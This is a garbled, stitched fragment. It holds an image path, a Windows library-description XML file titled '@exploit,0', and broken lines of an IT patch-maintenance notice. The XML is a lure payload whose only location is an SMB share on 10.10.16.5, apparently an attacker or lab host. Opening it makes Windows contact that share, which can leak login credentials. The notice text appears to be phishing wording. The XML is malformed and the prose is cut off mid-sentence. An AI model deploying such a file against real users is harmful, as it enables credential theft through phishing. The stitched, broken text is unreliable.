 <?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library"
<name>@exploit,0</name>
<version>6</version>
<isLibraryPinned>false</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>\\10.10.16.5\share</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
relevant patches within the
authorized timeframe.
Next Steps
Review the list of affected systems in your purview
Schedule and confirm maintenance timeslots
Apply the necessary patches and updates during
Verify system integrity and functionality